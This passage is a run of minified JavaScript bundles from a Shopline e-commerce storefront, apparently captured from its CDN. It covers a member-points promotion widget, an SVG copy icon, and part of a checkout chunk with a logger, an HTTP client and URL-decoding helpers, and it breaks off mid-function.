0:c.data)==null?void 0:m.id)==="productDetail"){const f=C?(a=(_=c==null?void 0:c.data)==null?void 0:_.price)!=null?a:0:100*((S=(N=c==null?void 0:c.data)==null?void 0:N.price)!=null?S:0);R({source:1,useMinAmountByAddLimit:!1,productAmount:f,productInfos:[{productId:(o=c==null?void 0:c.data)==null?void 0:o.productId,skuId:(t=c==null?void 0:c.data)==null?void 0:t.skuSeq,finalPrice:f}]})}})},[R]),Dc=n(c=>{var m,_,a,N;return(N=(a=(_=(m=s==null?void 0:s.homeData)==null?void 0:m.pointInfo)==null?void 0:_.earnWayList)==null?void 0:a.find)==null?void 0:N.call(a,S=>S.channel===$c&&S.earnType===c)},[(y=(X=s==null?void 0:s.homeData)==null?void 0:X.pointInfo)==null?void 0:y.earnWayList]),G=A(()=>{var c;return(c=s==null?void 0:s.customData)==null?void 0:c.embeddedPointEdittingModule},[(z=s==null?void 0:s.customData)==null?void 0:z.embeddedPointEdittingModule]),I=A(()=>Dc(cc[e]),[e]),u=A(()=>{const c={[T.SIGN_IN]:b("member.branding.login"),[T.SIGN_UP]:b("member.branding.register"),[T.CART]:b("member.branding.order")};return T.PRODUCTS_DETAIL!==e?(r==null?void 0:r.content)||c[e]:!D&&!B||D&&G==="noLogin"?(r==null?void 0:r.noLoginContent)||b("member.branding.becomeMember"):!D&&!H||D&&G==="noMember"?(r==null?void 0:r.noMemberContent)||b("member.branding.deduct"):(r==null?void 0:r.memberContent)||b("member.branding.placeOrder")},[b,e,r,H,D,G]);v(()=>{var c;if(!!u){if(D){(((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointDeductionRule"))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&R({productAmount:0,productInfos:[]});return}[T.SIGN_IN,T.SIGN_UP].includes(e)?q(Fc(I)):T.CART===e?["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1)&&($(),p.on(W.CartUpdate,$)):T.PRODUCTS_DETAIL===e&&["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&bc()}},[D,u,e,I==null?void 0:I.score,r==null?void 0:r.icon]);const h=A(()=>{var c,m;return!D&&((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointAvailableScore"))>-1&&!P||!D&&((m=u==null?void 0:u.indexOf)==null?void 0:m.call(u,"pointDeductibleAmount"))>-1&&!k?!1:r==null?void 0:r.isShow},[D,P,u,k,r==null?void 0:r.isShow]),ac=A(()=>{const c=r==null?void 0:r.icon;return c==="SPECIAL_DISCOUNT"?d(vc,{rewardType:Gc.REDUCE_AMOUNT,icon:U!=null?U:g}):d(Mc,{earnType:cc[e],icon:c?c==="ORDER_SUCCESS"?(I==null?void 0:I.icon)||g:c:I==null?void 0:I.icon})},[I==null?void 0:I.icon,e,U,r==null?void 0:r.icon]);v(()=>{if(!D&&e&&h){if(O)return V(l.POINT_LOGIN_MODAL_VIEW);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_VIEW,[T.CART]:l.POINT_CART_VIEW,[T.SIGN_IN]:l.POINT_LOGIN_VIEW,[T.SIGN_UP]:l.POINT_REGISTER_VIEW};V(c[e])}},[D,e,h,O]);const Ic=n(()=>{e===T.PRODUCTS_DETAIL?(K(!0),dc.push({name:Pc.HOME})):e===T.CART&&hc({},!0);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_LOGIN_CLICK,[T.CART]:l.POINT_CART_LOGIN_CLICK};V(c[e])},[K,e]);return h?d(kc,{type:[T.SIGN_IN,T.SIGN_UP].includes(e)?"default":"mini",title:lc(u!=null?u:"",{pointSystemName:`<span>${mc}</span>`,customerName:(J=s==null?void 0:s.homeData)==null?void 0:J.nickname,pointAvailableScore:D?`{${b("member.branding.point.number")}}`:`<span>${P!=null?P:0}</span>`,pointDeductionRule:rc,pointDeductibleAmount:D?`{${b("member.branding.point.amount")}}`:x(k)}),link:(!D&&!B||D&&G==="noLogin")&&![T.SIGN_IN,T.SIGN_UP].includes(e)&&(r==null?void 0:r.isShowLoginLink)?d("span",{class:"is-link",onClick:Ic,children:(r==null?void 0:r.loginLinkBtnText)||b("member.branding.link.signIn")}):"",icon:ac,styleSetting:(Z=(Q=s==null?void 0:s.customData)==null?void 0:Q.embeddedPoint)==null?void 0:Z.styleSetting}):null};export{Zc as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/CopyIcon-chunk-edbc9e23.js
body_size: 368
content:
import{e as t}from"./App-chunk-363697f5.js";const o=({color:e="#333333",scale:r=1})=>t("svg",{width:28*r,height:28*r,viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("rect",{x:"6.36108",y:"10.5273",width:"11.1111",height:"11.1111",rx:"0.694444",stroke:e,strokeWidth:"1.38889"}),t("path",{d:"M18.1666 17.4715H20.9444C21.3279 17.4715 21.6388 17.1605 21.6388 16.777V7.0548C21.6388 6.67126 21.3279 6.36035 20.9444 6.36035H11.2222C10.8386 6.36035 10.5277 6.67126 10.5277 7.0548V11.2215",stroke:e,strokeWidth:"1.38889"})]});export{o as C};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/checkout-chunk-73c22c46.js
body_size: 14090
content:
import{aj as Xt}from"./index-c7e5414e.js";function qt(t,e){if(t==null)return{};var r,n,a=function(s,m){if(s==null)return{};var d,w,b={},g=Object.keys(s);for(w=0;w<g.length;w++)d=g[w],m.indexOf(d)>=0||(b[d]=s[d]);return b}(t,e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);for(n=0;n<l.length;n++)r=l[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(a[r]=t[r])}return a}function wt(t,e,r,n,a,l,s){try{var m=t[l](s),d=m.value}catch(w){return void r(w)}m.done?e(d):Promise.resolve(d).then(n,a)}function at(t){return function(){var e=this,r=arguments;return new Promise(function(n,a){var l=t.apply(e,r);function s(d){wt(l,n,a,s,m,"next",d)}function m(d){wt(l,n,a,s,m,"throw",d)}s(void 0)})}}function z(t){return z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},z(t)}function Dt(t){var e=function(r,n){if(z(r)!=="object"||r===null)return r;var a=r[Symbol.toPrimitive];if(a!==void 0){var l=a.call(r,n||"default");if(z(l)!=="object")return l;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(r)}(t,"string");return z(e)==="symbol"?e:String(e)}function $(t,e,r){return(e=Dt(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var dt={},Kt={get exports(){return dt},set exports(t){dt=t}},it={};(function(t){function e(r){return t.exports=e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports})({get exports(){return it},set exports(t){it=t}}),function(t){var e=it.default;function r(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */t.exports=r=function(){return n},t.exports.__esModule=!0,t.exports.default=t.exports;var n={},a=Object.prototype,l=a.hasOwnProperty,s=Object.defineProperty||function(i,u,o){i[u]=o.value},m=typeof Symbol=="function"?Symbol:{},d=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag";function g(i,u,o){return Object.defineProperty(i,u,{value:o,enumerable:!0,configurable:!0,writable:!0}),i[u]}try{g({},"")}catch(i){g=function(u,o,h){return u[o]=h}}function L(i,u,o,h){var p=u&&u.prototype instanceof f?u:f,j=Object.create(p.prototype),E=new U(h||[]);return s(j,"_invoke",{value:_(i,o,E)}),j}function S(i,u,o){try{return{type:"normal",arg:i.call(u,o)}}catch(h){return{type:"throw",arg:h}}}n.wrap=L;var c={};function f(){}function k(){}function y(){}var x={};g(x,d,function(){return this});var R=Object.getPrototypeOf,A=R&&R(R(X([])));A&&A!==a&&l.call(A,d)&&(x=A);var T=y.prototype=f.prototype=Object.create(x);function D(i){["next","throw","return"].forEach(function(u){g(i,u,function(o){return this._invoke(u,o)})})}function v(i,u){function o(p,j,E,I){var C=S(i[p],i,j);if(C.type!=="throw"){var K=C.arg,W=K.value;return W&&e(W)=="object"&&l.call(W,"__await")?u.resolve(W.__await).then(function(Y){o("next",Y,E,I)},function(Y){o("throw",Y,E,I)}):u.resolve(W).then(function(Y){K.value=Y,E(K)},function(Y){return o("throw",Y,E,I)})}I(C.arg)}var h;s(this,"_invoke",{value:function(p,j){function E(){return new u(function(I,C){o(p,j,I,C)})}return h=h?h.then(E,E):E()}})}function _(i,u,o){var h="suspendedStart";return function(p,j){if(h==="executing")throw new Error("Generator is already running");if(h==="completed"){if(p==="throw")throw j;return V()}for(o.method=p,o.arg=j;;){var E=o.delegate;if(E){var I=P(E,o);if(I){if(I===c)continue;return I}}if(o.method==="next")o.sent=o._sent=o.arg;else if(o.method==="throw"){if(h==="suspendedStart")throw h="completed",o.arg;o.dispatchException(o.arg)}else o.method==="return"&&o.abrupt("return",o.arg);h="executing";var C=S(i,u,o);if(C.type==="normal"){if(h=o.done?"completed":"suspendedYield",C.arg===c)continue;return{value:C.arg,done:o.done}}C.type==="throw"&&(h="completed",o.method="throw",o.arg=C.arg)}}}function P(i,u){var o=u.method,h=i.iterator[o];if(h===void 0)return u.delegate=null,o==="throw"&&i.iterator.return&&(u.method="return",u.arg=void 0,P(i,u),u.method==="throw")||o!=="return"&&(u.method="throw",u.arg=new TypeError("The iterator does not provide a '"+o+"' method")),c;var p=S(h,i.iterator,u.arg);if(p.type==="throw")return u.method="throw",u.arg=p.arg,u.delegate=null,c;var j=p.arg;return j?j.done?(u[i.resultName]=j.value,u.next=i.nextLoc,u.method!=="return"&&(u.method="next",u.arg=void 0),u.delegate=null,c):j:(u.method="throw",u.arg=new TypeError("iterator result is not an object"),u.delegate=null,c)}function F(i){var u={tryLoc:i[0]};1 in i&&(u.catchLoc=i[1]),2 in i&&(u.finallyLoc=i[2],u.afterLoc=i[3]),this.tryEntries.push(u)}function O(i){var u=i.completion||{};u.type="normal",delete u.arg,i.completion=u}function U(i){this.tryEntries=[{tryLoc:"root"}],i.forEach(F,this),this.reset(!0)}function X(i){if(i){var u=i[d];if(u)return u.call(i);if(typeof i.next=="function")return i;if(!isNaN(i.length)){var o=-1,h=function p(){for(;++o<i.length;)if(l.call(i,o))return p.value=i[o],p.done=!1,p;return p.value=void 0,p.done=!0,p};return h.next=h}}return{next:V}}function V(){return{value:void 0,done:!0}}return k.prototype=y,s(T,"constructor",{value:y,configurable:!0}),s(y,"constructor",{value:k,configurable:!0}),k.displayName=g(y,b,"GeneratorFunction"),n.isGeneratorFunction=function(i){var u=typeof i=="function"&&i.constructor;return!!u&&(u===k||(u.displayName||u.name)==="GeneratorFunction")},n.mark=function(i){return Object.setPrototypeOf?Object.setPrototypeOf(i,y):(i.__proto__=y,g(i,b,"GeneratorFunction")),i.prototype=Object.create(T),i},n.awrap=function(i){return{__await:i}},D(v.prototype),g(v.prototype,w,function(){return this}),n.AsyncIterator=v,n.async=function(i,u,o,h,p){p===void 0&&(p=Promise);var j=new v(L(i,u,o,h),p);return n.isGeneratorFunction(u)?j:j.next().then(function(E){return E.done?E.value:j.next()})},D(T),g(T,b,"Generator"),g(T,d,function(){return this}),g(T,"toString",function(){return"[object Generator]"}),n.keys=function(i){var u=Object(i),o=[];for(var h in u)o.push(h);return o.reverse(),function p(){for(;o.length;){var j=o.pop();if(j in u)return p.value=j,p.done=!1,p}return p.done=!0,p}},n.values=X,U.prototype={constructor:U,reset:function(i){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!i)for(var u in this)u.charAt(0)==="t"&&l.call(this,u)&&!isNaN(+u.slice(1))&&(this[u]=void 0)},stop:function(){this.done=!0;var i=this.tryEntries[0].completion;if(i.type==="throw")throw i.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var u=this;function o(C,K){return j.type="throw",j.arg=i,u.next=C,K&&(u.method="next",u.arg=void 0),!!K}for(var h=this.tryEntries.length-1;h>=0;--h){var p=this.tryEntries[h],j=p.completion;if(p.tryLoc==="root")return o("end");if(p.tryLoc<=this.prev){var E=l.call(p,"catchLoc"),I=l.call(p,"finallyLoc");if(E&&I){if(this.prev<p.catchLoc)return o(p.catchLoc,!0);if(this.prev<p.finallyLoc)return o(p.finallyLoc)}else if(E){if(this.prev<p.catchLoc)return o(p.catchLoc,!0)}else{if(!I)throw new Error("try statement without catch or finally");if(this.prev<p.finallyLoc)return o(p.finallyLoc)}}}},abrupt:function(i,u){for(var o=this.tryEntries.length-1;o>=0;--o){var h=this.tryEntries[o];if(h.tryLoc<=this.prev&&l.call(h,"finallyLoc")&&this.prev<h.finallyLoc){var p=h;break}}p&&(i==="break"||i==="continue")&&p.tryLoc<=u&&u<=p.finallyLoc&&(p=null);var j=p?p.completion:{};return j.type=i,j.arg=u,p?(this.method="next",this.next=p.finallyLoc,c):this.complete(j)},complete:function(i,u){if(i.type==="throw")throw i.arg;return i.type==="break"||i.type==="continue"?this.next=i.arg:i.type==="return"?(this.rval=this.arg=i.arg,this.method="return",this.next="end"):i.type==="normal"&&u&&(this.next=u),c},finish:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.finallyLoc===i)return this.complete(o.completion,o.afterLoc),O(o),c}},catch:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.tryLoc===i){var h=o.completion;if(h.type==="throw"){var p=h.arg;O(o)}return p}}throw new Error("illegal catch attempt")},delegateYield:function(i,u,o){return this.delegate={iterator:X(i),resultName:u,nextLoc:o},this.method==="next"&&(this.arg=void 0),c}},n}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}(Kt);var nt=dt(),H=nt;try{regeneratorRuntime=nt}catch(t){(typeof globalThis>"u"?"undefined":z(globalThis))==="object"?globalThis.regeneratorRuntime=nt:Function("r","regeneratorRuntime = r")(nt)}function mt(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function zt(t,e){if(t){if(typeof t=="string")return mt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return r==="Object"&&t.constructor&&(r=t.constructor.name),r==="Map"||r==="Set"?Array.from(t):r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?mt(t,e):void 0}}function Q(t,e){return function(r){if(Array.isArray(r))return r}(t)||function(r,n){var a=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(a!=null){var l,s,m,d,w=[],b=!0,g=!1;try{if(m=(a=a.call(r)).next,n===0){if(Object(a)!==a)return;b=!1}else for(;!(b=(l=m.call(a)).done)&&(w.push(l.value),w.length!==n);b=!0);}catch(L){g=!0,s=L}finally{try{if(!b&&a.return!=null&&(d=a.return(),Object(d)!==d))return}finally{if(g)throw s}}return w}}(t,e)||zt(t,e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var kt,Ot,M,Ut=function(t){return function(e,r){return Object.prototype.toString.call(e)===r}(t,"[object Object]")},gt=function(t){var e=document.cookie.split("; "),r={};return e.forEach(function(n){var a=Q(n.split("="),2),l=a[0],s=a[1];l&&(r[l]=s||"")}),r[t]||""},Mt=function(t){try{JSON.parse(t)}catch(e){return!1}return!0},q=function(){return q=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t},q.apply(this,arguments)};function B(t,e,r,n){var a,l=arguments.length,s=l<3?e:n===null?n=Object.getOwnPropertyDescriptor(e,r):n;if((typeof Reflect>"u"?"undefined":z(Reflect))=="object"&&typeof Reflect.decorate=="function")s=Reflect.decorate(t,e,r,n);else for(var m=t.length-1;m>=0;m--)(a=t[m])&&(s=(l<3?a(s):l>3?a(e,r,s):a(e,r))||s);return l>3&&s&&Object.defineProperty(e,r,s),s}(function(t){t.P0="P0",t.P1="P1",t.P2="P2"})(kt||(kt={})),function(t){t.Start="\u5F00\u59CB",t.Success="\u6210\u529F",t.Failure="\u5931\u8D25"}(Ot||(Ot={})),function(t){t.Info="info",t.Log="log",t.Warn="warn",t.Error="error"}(M||(M={}));var J=function(t,e,r){var n=r.value;r.value=function(){for(var a=[],l=0;l<arguments.length;l++)a[l]=arguments[l];try{return n.apply(this,a)}catch(s){return window.__sl_console__.error("logger: ".concat(e,"\u65B9\u6CD5\u6267\u884C\u51FA\u9519"),s),bt}}},Qt=function(){function t(e){var r=this;this.options={owner:"",action:"",transports:[]},this.report=function(n,a,l){(function(s,m){var d=s;m.forEach(function(w){var b=w(d);b&&(d=b)})})(q(q({level:n,owner:r.options.owner,action:r.options.action},l),{message:a}),r.options.transports)},this.options=q(q({},this.options),e)}return t.prototype.withOwner=function(e){return new t(q(q({},this.options),{owner:e}))},t.prototype.pipeOwner=function(e){if(!e)return this;var r;return r=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new t(q(q({},this.options),{owner:r}))},t.prototype.withAction=function(e){return new t(q(q({},this.options),{action:e}))},t.prototype.pipeTransport=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];var n=this.options.transports.concat(e);return new t(q(q({},this.options),{transports:n}))},t.prototype.info=function(e,r){this.report(M.Info,e,r)},t.prototype.log=function(e,r){this.report(M.Log,e,r)},t.prototype.warn=function(e,r){this.report(M.Warn,e,r)},t.prototype.error=function(e,r){this.report(M.Error,e,r)},B([J],t.prototype,"withOwner",null),B([J],t.prototype,"pipeOwner",null),B([J],t.prototype,"withAction",null),B([J],t.prototype,"pipeTransport",null),B([J],t.prototype,"info",null),B([J],t.prototype,"log",null),B([J],t.prototype,"warn",null),B([J],t.prototype,"error",null),t}(),bt=new Qt;Object.defineProperty(bt,"options",{writable:!1,configurable:!1});var rt,ut,Vt=["level","message"];function jt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function xt(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?jt(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):jt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var St=gt("n_sess"),Wt=(Mt(St)?JSON.parse(St):{session_id:""}).session_id;(rt=window.__SL_Track__)===null||rt===void 0||(ut=rt.setExtraData)===null||ut===void 0||ut.call(rt,"sessionId",Wt);var Z,ht,Gt=bt.pipeTransport(function(t){var e,r,n=t.level,a=t.message,l=qt(t,Vt),s={};switch(n){case M.Info:case M.Log:s=xt({message:a},l),(e=window.__SL_Track__)===null||e===void 0||e.info(l.owner||"",s);break;case M.Warn:case M.Error:s=xt({message:a},l),(r=window.__SL_Track__)===null||r===void 0||r.error(l.owner||"",s);break;default:window.__sl_console__.error("\u4E0D\u662F\u671F\u671B\u7684\u4E0A\u62A5\u7C7B\u578B",n,a,l)}}).pipeOwner("button-kits");function $t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Lt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Dt(n.key),n)}}function Bt(t,e,r){return e&&Lt(t.prototype,e),r&&Lt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(function(t){t.GET="GET",t.POST="POST"})(Z||(Z={})),function(t){t.FORM="form"}(ht||(ht={}));var Et=function(){function t(){$t(this,t),$(this,"handlers",[])}return Bt(t,[{key:"use",value:function(e,r){return this.handlers.push({fulfilled:e,rejected:r}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){this.handlers.forEach(function(r){r!==null&&e(r)})}}]),t}(),Zt=function(t){return t&&Ut(t)?Object.entries(t).map(function(e){var r=Q(e,2),n=r[0],a=r[1];return"".concat(n,"=").concat(encodeURIComponent(a))}).join("&"):""},tr=function(t,e){return Ut(e)?function(r,n){if(!n)return r;var a=r.indexOf("#"),l=a===-1?"":r.substr(a);return r=a===-1?r:r.substr(0,a),Object.entries(n).forEach(function(s){var m=Q(s,2),d=m[0],w=m[1],b=new RegExp("([?&])".concat(d,"=.*?(&|$)"),"i"),g=r.indexOf("?")!==-1?"&":"?";w===null?((r=r.replace(new RegExp("([?&]?)".concat(d,"=[^&]*"),"i"),"")).slice(-1)==="?"&&(r=r.slice(0,-1)),r.indexOf("?")===-1&&(r=r.replace(/&/,"?"))):r=r.match(b)?r.replace(b,"$1".concat(d,"=").concat(w,"$2")):"".concat(r+g+d,"=").concat(w)}),r+l}(t,e):t};function At(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function N(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?At(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):At(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var ct={Accept:"application/json","Content-Type":"application/json;charset=UTF-8"},rr=function(){function t(e){$t(this,t),$(this,"options",{}),$(this,"interceptors",{request:new Et,response:new Et}),this.options=e||{}}return Bt(t,[{key:"post",value:function(e,r){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},a=n.requestType,l=ct["Content-Type"],s=r||n.data||null;a===ht.FORM?(l="application/x-www-form-urlencoded;charset=UTF-8",s=s?Zt(s):null):s=s?JSON.stringify(s):null;var m=N(N(N({},ct),n.headers),{},{"Content-Type":l});return this.send(e,N(N({method:Z.POST,body:s},n),{},{headers:m}))}},{key:"get",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};e=tr(e,r.params);var n=N(N({},ct),r.headers);return this.send(e,N(N({},r),{},{method:Z.GET,headers:n}))}},{key:"send",value:function(e){var r,n,a,l,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},m=[];(r=this.interceptors)===null||r===void 0||(n=r.request)===null||n===void 0||n.forEach(function(f){m.unshift(f.fulfilled,f.rejected)});var d,w=[];(a=this.interceptors)===null||a===void 0||(l=a.response)===null||l===void 0||l.forEach(function(f){w.push(f.fulfilled,f.rejected)});for(var b=s;m.length;){var g=m.shift(),L=m.shift();try{g&&(b=g(b))}catch(f){L&&L(f);break}}for(d=this.request(e,b);w.length;){var S=w.shift(),c=w.shift();d=d.then(S,c)}return d}},{key:"request",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Object.assign({},this.options,r),a=n.method,l=n.baseUrl,s=n.headers,m=n.body,d=n.timeout;return new Promise(function(w,b){var g=new window.XMLHttpRequest,L=l&&!/^(https?:)?(\/\/)/.test(e)?[l,e].join(e.startsWith("/")?"":"/"):e;g.open(a||Z.GET,L),s&&Object.entries(s).forEach(function(c){var f=Q(c,2),k=f[0],y=f[1];return y&&g.setRequestHeader(k,y)});var S={options:r,url:L};g.addEventListener("load",function(){S.statusCode=g.status;var c=g.getResponseHeader("Content-Type"),f=g.responseText,k="";if(c!=null&&c.includes("application/json"))try{k=JSON.parse(f)}catch(y){k=f}else k=f;g.status==200?w(N({data:k},S)):b(N({data:k},S))}),g.addEventListener("abort",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.addEventListener("error",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.send(m),d&&setTimeout(function(){g.abort();var c=new Error("XMLHttpRequest timeout");S.statusCode=g.status,b(N({error:c},S))},d)})}}]),t}(),er=new rr({baseUrl:"/leproxy/api"}),nr=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k,y=arguments;return H.wrap(function(x){for(;;)switch(x.prev=x.next){case 0:return l=(a=y.length>1&&y[1]!==void 0?y[1]:{}).associateCart,s=l!==void 0&&l,m=a.useMemberPoint,d=m===void 0?null:m,w=a.discountCode,b=w===void 0?null:w,g=a.bundledActivitySeq,L=g===void 0?null:g,S=a.dataReportReq,c=window.Shopline.locale,f=gt("userSelectLocale"),x.next=5,er.post("/trade/center/order/abandoned/save",{products:r,associateCart:s,discountCodes:Array.isArray(b)?b:[b],bundledActivitySeq:L,useMemberPoint:d,dataReportReq:S,languageInfo:{marketLanguage:c,displayLanguage:f}});case 5:if(k=x.sent,(n=k.data)!==null&&n!==void 0&&n.success){x.next=8;break}throw k.data;case 8:return x.abrupt("return",k.data.data);case 9:case"end":return x.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),or=function(){try{sessionStorage.setItem(function(t){if(typeof window>"u")return"";var e=window&&window.encodeURI(t);return window&&window.btoa(e)}("checkout_track"),"[]")}catch(t){window.__sl_console__.warn("\u8BBE\u7F6E checkout_track \u5931\u8D25\uFF0C\u5F71\u54CD\u57CB\u70B9\u4E0A\u62A5\uFF0C\u4F46\u4E0D\u963B\u585E\u4E0B\u5355\u6D41\u7A0B",t)}};function et(t){return function(e){if(Array.isArray(e))return mt(e)}(t)||function(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}(t)||zt(t)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var yt={},ar=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},Jt="%[a-f0-9]{2}",Pt=new RegExp("("+Jt+")|([^%]+?)","gi"),Ft=new RegExp("("+Jt+")+","gi");function vt(t,e){try{return[decodeURIComponent(t.join(""))]}catch(a){}if(t.length===1)return t;e=e||1;var r=t.slice(0,e),n=t.slice(e);return Array.prototype.concat.call([],vt(r),vt(n))}function ir(t){try{return decodeURIComponent(t)}catch(n){for(var e=t.match(Pt)||[],r=1;r<e.length;r++)e=(t=vt(e,r).join("")).match(Pt)||[];return t}}var ur=function(t){if(typeof t!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+z(t)+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(r){for(var n={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},a=Ft.exec(r);a;){try{n[a[0]]=decodeURIComponent(a[0])}catch(w){var l=ir(a[0]);l!==a[0]&&(n[a[0]]=l)}a=Ft.exec(r)}n["%C2"]="\uFFFD";for(var s=Object.keys(n),m=0;m<s.length;m++){var d=s[m];r=r.replace(new RegExp(d,"g"),n[d])}return r}(t)}},cr=function(t,e){if(typeof t!="string"||typeof e!="string")throw new TypeError("Expected the arguments to be of type `string`");if(e==="")return[t];var r=t.indexOf(e);return r===-1?[t]:[t.slice(0,r),t.slice(r+e.length)]},sr=function(t,e){for(var r={},n=Object.keys(t),a=Array.isArray(e),l=0;l<n.length;l++){var s=n[l],m=t[s];(a?e.indexOf(s)!==-1:e(s,m,t))&&(r[s]=m)}return r};function lr(t,e){var r=typeof Symbol<"u"&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(d,w){if(!!d){if(typeof d=="string")return Rt(d,w);var b=Object.prototype.toString.call(d).slice(8,-1);if(b==="Object"&&d.constructor&&(b=d.constructor.name),b==="Map"||b==="Set")return Array.from(d);if(b==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(b))return Rt(d,w)}}(t))||e&&t&&typeof t.length=="number"){r&&(t=r);var n=0,a=function(){};return{s:a,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(d){throw d},f:a}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
